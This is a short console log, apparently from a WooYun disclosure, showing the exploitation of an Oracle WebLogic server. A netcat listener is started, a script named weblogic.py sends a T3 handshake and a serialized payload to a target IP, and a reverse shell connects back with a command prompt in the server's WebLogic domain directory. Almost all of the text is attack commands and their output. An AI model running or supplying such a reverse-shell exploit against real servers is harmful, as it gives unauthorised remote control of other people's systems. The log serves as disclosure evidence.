 C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
112.91.72.80: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [112.91.72.80] 61056: NO_DATA
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
d:\Oracle\Middleware\user_projects\domains\hr777_app>_
C:\Users\KING\Desktop\tool>weblogic.py 112.91.72.81 80 111.bin
connecting to 112.91.72.81 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org